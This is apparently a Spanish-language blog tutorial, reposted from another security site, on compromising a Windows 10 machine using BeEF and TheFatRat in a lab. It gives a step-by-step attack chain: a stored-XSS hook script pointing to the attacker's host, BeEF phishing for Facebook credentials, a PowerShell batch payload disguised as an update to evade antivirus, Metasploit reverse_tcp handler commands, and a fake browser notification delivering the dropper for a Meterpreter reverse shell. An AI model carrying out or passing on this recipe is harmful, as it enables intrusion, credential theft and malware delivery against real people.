¿COMO HACKEAR UNA MAQUINA CON THEFATRAT Y BEEF?

¿COMO HACKEAR UNA MAQUINA CON THEFATRAT Y BEEF?

En este artículo vamos a explorar el ciclo de vida del ataque, cómo una víctima puede estar potencialmente infectada y qué podría hacer un atacante para eludir la detección por los sistemas antivirus (AV).

De acuerdo a una prueba realizada por expertos en seguridad informática, lo primero es explotar el navegador web de la víctima con una herramienta llamada Browser Exploitation Framework, conocido como BeEF. Es una herramienta de prueba de penetración que se centra en el navegador web, se puede encontrar en:

http://beefproject.com/

Paso 1:

Se utiliza una vulnerabilidad XSS en un servidor para atacar a la víctima. Lo que se hace es conseguir que la víctima explore un sitio y ponga en peligro su máquina utilizando BeEF. En esta práctica de laboratorio, se utilizo la aplicación web Damn Vulnerable DVWA. Se podría insertar el código en cualquier sitio web o aplicación pública que tenga vulnerabilidades de secuencias de comandos entre sitios XSS.

Paso 2:

Ahora se utilizo TheFatRat para crear y empaquetar un script de ataque. El script de ataque es un archivo batch de proceso que hará que la víctima lo ejecute en su computadora. Se uso PowerShell para hacer esto y se espera evitar la detección AV.

Paso 3:

El último paso es completar la infección de TheFatRat a la víctima mediante BeEF, guiar al usuario a que ejecute el archivo batch de TheFatRat. Cuando se hace esto, se devuelve un reverse shell Meterpreter al cliente.

Servidor vulnerable en la prueba:

En la prueba se uso DVWA como servidor web ya que se sabe que tiene vulnerabilidades XSS incorporadas. Se uso la imagen ISO DVWA v1.0.7 LiveCD para esta prueba, se puede descargar en:

http://www.dvwa.co.uk/DVWA-1.0.7.is

El laboratorio consta de los siguientes sistemas:

Atacante: Kali Linux, 192.168.99.130

Servidor web con vulnerabilidad XSS: DVWA, 192.168.99.129

Víctima: Windows 10 con Microsoft Defender y Avast, 192.168.99.131

Abrir BeEF

Desde la máquina Kali Linux, el profesional en seguridad informática navego a Applications / Social Engineering / Beef XSS Framework. BeEF esta iniciado. Se tomo nota de la URL de la página web del gancho. BeEF mostro algo similar a:

Se cambio 127.0.0.1:3000 a la dirección IP del atacante. En este caso, se ve como esto:

<script src = “http://192.168.99.130:3000/hook.js”> </ script>

Se mantiene esta ventana abierta. La consola de administración BeEF está en el navegador web Kali Linux. Si no, se va a:

http://127.0.0.1:3000/ui/authentication

El nombre de usuario y la contraseña para BeEF son beef / beef

Configurar DVWA

Continuando con el ataque a los sistemas de seguridad informática, se abre el navegador web, ir servidor DVWA (la dirección IP es 192.168.99.129) e inicia sesión. El nombre de usuario y la contraseña para DVWA son admin / password.

En este punto el experto en seguridad informática cambia la configuración para proporcionar vulnerabilidades XSS. Se hace esto desde el cuadro de ataque de Kali Linux. Se abre un navegador web y selecciona Seguridad DVWA



Cambio el nivel de seguridad a bajo y presiono enviar. Después, selecciono la pestaña XSS almacenada, y en el navegador web Kali, a Herramientas / Desarrollador web / Inspector como se muestra:

Abrió el cuadro de inspector de página web. Se hizo clic dentro del nombre en la página web, y el cuadro de inspector se desplazo al código fuente web que corresponde con esa sección de la página. El tipo de longitud máxima está establecido en 10. Se cambia este número a 100.

A continuación, escribiremos nuestro comando de script XSS en el campo de nombre:

<script src = “http://192.168.99.130:3000/hook.js”> </ script>

Se pone algo en el campo del mensaje. Solo ingresa algo ya que no importa.

Ahora abre otra pestaña del navegador, y va a nuestra la consola de administración BeEF. La consola de administración de BeEF se encuentra en:

http://127.0.0.1:3000/ui/authentication

El experto en seguridad informática deja abierta la ventana de BeEF. Desde la máquina de la víctima se va al servidor web DVWA, dirección IP 192.168.99.129.



Clic en la pestaña XSS almacenada. Se ve a continuación que la máquina víctima recibió un mensaje. Regresa a su máquina Kali Linux y verá que la víctima ha sido ‘enganchada’ a BeEF.

BeEF es una herramienta donde se puede realizar una variedad de ataques. Clic en el navegador enganchado, clic en la pestaña de comandos, social engineering. Seleccionaremos el ataque. Se puede ver como se lleva al usuario para que revele su ID de Facebook.

Cuando el usuario ingresa sus credenciales, se copiarán en el registro.

Configurar TheFatRAT



El siguiente paso para usar PowerShell es distribuir TheFatRat y evadir la detección AV. Ya se debe haber instalado TheFatRat. TheFatRat en una nueva pestaña. El profesional en seguridad informática nos dice que cuando se llega al menú principal de TheFatRat, selecciona la Opción 6. -Crear un archivo bat + Powershell (FUD 100%).

Ahora se pide responder una lista de preguntas:

LHOST: Esta es la dirección IP de la máquina de ataque.

LPORT: este es el puerto que la víctima usará para una conexión saliente.

Output file: este será el archivo que la víctima necesita ejecutar. Se pone un nombre no sospechoso para que la víctima lo ejecute, como actualización.

Type of Payload: selecciono Reverse Windows Meterpreter TCP

Deja la ventana abierta y abre una nueva ventana.

Configurar Metaploit Listener



Se inicia un Metaploit Listener. Escribe msfconsole en una nueva terminal. Cuando se carga Metasploit, escribe los siguientes comandos, ajusta la dirección IP y el puerto a lo que configuró para su propio dispositivo cuando creó el archivo por lotes de ataque en TheFatRat.

msf> use multi/handler

msf exploit(multi/handler)> set PAYLOAD windows/meterpreter/reverse_tcp

msf exploit(multi/handler)> set LHOST 192.168.99.130

msf exploit(multi/handler)> set LPORT 443

Escribe exploit –j

El experto en seguridad informática inicia el servidor web Apache, copia el script de ataque. En una nueva ventana inicia el servidor web escribiendo ‘service apache2 start’. Copia el archivo batch que ha creado con TheFatRat en el directorio del servidor web de su cuadro de ataque emitiendo el comando ‘cp / var / www / html’.



Regresa a la página de administración de BeEF. Su víctima aún está enganchada. Si no, es posible que deba volver a conectarlos. Va a Social Engineering / Fake Notification Bar (Chrome).

Ahora cambia la URL de la notificación (0.0.0.0:3000/dropper.exe) a la dirección IP de su máquina y el nombre del ataque al script que creó. Habilito un servidor web en el cuadro de ataque y copio el script de ataque (lab2) al directorio web.

El profesional en seguridad informática nos dice que el usuario recibirá un aviso para su ataque de Social Engineering a través de su navegador web como se muestra a continuación.

El usuario luego se le pedirá que ejecute el archivo.

Cuando el usuario ejecute el script de ataque, tendrá una sesión reversa en la ventana de terminal Metasploit con una sesión creada como se muestra a continuación.

Este ataque lo sacamos del BLOG de noticiasseguridad, nos pareció interesante y quisimos mostrarte todos los créditos son de ellos, después haremos nosotros el ataque en nuestro canal para que puedas

aprender mas.

Fuente y Creditos: noticiasseguridad